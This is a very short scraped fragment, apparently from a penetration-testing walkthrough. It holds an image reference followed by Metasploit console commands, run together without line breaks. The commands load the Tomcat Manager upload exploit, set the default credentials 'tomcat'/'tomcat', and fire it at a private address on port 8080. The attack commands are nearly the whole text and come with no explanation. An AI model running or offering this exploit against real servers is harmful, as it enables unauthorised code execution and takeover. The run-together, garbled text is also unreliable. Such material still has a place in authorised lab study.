 use exploit/multi/http/tomcat_mgr_uploadset HttpPassword tomcatset HttpUsername tomcatset rhost 192.168.1.8set rport 8080run